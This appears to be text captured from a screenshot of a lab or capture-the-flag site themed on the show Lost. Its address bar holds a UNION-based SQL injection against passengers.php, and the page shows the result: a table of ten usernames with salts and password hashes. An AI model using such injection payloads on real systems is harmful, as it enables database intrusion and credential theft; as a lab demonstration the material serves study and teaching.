 Lost.nyx
dev.lost.nyx/passengers.php?id=1 union select id,username,salt,password from
80%
9
LOST.NYX
HOME ABOUT US CHARACTERS PASSANGER LIST
ID username salt password
1 jack 21dcd7a1-cc0f-11ee-88ad-c6d3ce8f613a 11389898872781d162347916c42ce996eddd106227a55ed820d9b2d8779afeb8
2 sawyer 21dcda3d-cc0f-11ee-88ad-c6d3ce8f613a c31a0329a22c74f36895d20c602fc9235277bc5cf3eb340b3c83f06a5f9e3ec2
3 hugo 21dcdaa1-cc0f-11ee-88ad-c6d3ce8f613a f5adc6bb3ca2f643ab480189f9be95fdbb388f91a72efbe00bf15e9acbce12a5
4 kate 21dcdab9-cc0f-11ee-88ad-c6d3ce8f613a 15e00c30344346cc2eaf8db69a26b52725f66cf679d89e5bbc550fa2daa3daa0
5 benjamin 21dcdad0-cc0f-11ee-88ad-c6d3ce8f613a fba8173e097cd7d7fc21b5ba51f141aceb7d3175187833cf885f1a9b55105d65
6 sayd 21dcdae6-cc0f-11ee-88ad-c6d3ce8f613a 257640cfdf009d58f51cf5f9639961e0f7919122102e00da44ec813b2812c1e8
7 jacob 21dcdafc-cc0f-11ee-88ad-c6d3ce8f613a cbc27bcf23e7c1de300290f7cad2c53288d49f9e0abaa9bdaf23bf013d38f473
8 claire 21dcdb0f-cc0f-11ee-88ad-c6d3ce8f613a 981c0ce3c15f43574fd091a11ca681156c5efff6d0ff591dbf50a8cf7020f319
9 desmond 21dcdb26-cc0f-11ee-88ad-c6d3ce8f613a 549499d0ec3d5c13a7c2706e10fd46fd9bb4c372827d4802998f4cbd9cdf37c3
10 john 21dcdb39-cc0f-11ee-88ad-c6d3ce8f613a a6552547aa662097571391ff4a5eb0f944a290973df7ee6347c78e5a74f70d0a